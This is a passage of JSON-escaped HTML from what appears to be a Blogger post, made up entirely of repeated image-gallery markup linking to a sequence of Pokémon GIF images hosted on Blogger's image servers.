center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s2048\/pokemon_2900000155.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s320\/pokemon_2900000155.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s2048\/pokemon_2900000156.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s320\/pokemon_2900000156.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s2048\/pokemon_2900000157.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s320\/pokemon_2900000157.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s2048\/pokemon_2900000158.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s320\/pokemon_2900000158.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s2048\/pokemon_2900000159.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s320\/pokemon_2900000159.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s2048\/pokemon_2900000160.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s320\/pokemon_2900000160.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s2048\/pokemon_2900000161.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s320\/pokemon_2900000161.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s2048\/pokemon_2900000162.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s320\/pokemon_2900000162.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s2048\/pokemon_2900000163.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s320\/pokemon_2900000163.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s2048\/pokemon_2900000164.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s320\/pokemon_2900000164.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s2048\/pokemon_2900000165.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s320\/pokemon_2900000165.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s2048\/pokemon_2900000131.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s320\/pokemon_2900000131.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s2048\/pokemon_2900000132.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s320\/pokemon_2900000132.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s2048\/pokemon_2900000133.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s320\/pokemon_2900000133.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s2048\/pokemon_2900000134.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s320\/pokemon_2900000134.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s2048\/pokemon_2900000135.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s320\/pokemon_2900000135.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s2048\/pokemon_2900000136.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s320\/pokemon_2900000136.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s2048\/pokemon_2900000137.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s320\/pokemon_2900000137.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s2048\/pokemon_2900000138.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s320\/pokemon_2900000138.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s2048\/pokemon_2900000139.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s320\/pokemon_2900000139.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s2048\/pokemon_2900000140.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s320\/pokemon_2900000140.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s2048\/pokemon_2900000141.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s320\/pokemon_2900000141.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s2048\/pokemon_2900000142.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s320\/pokemon_2900000142.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 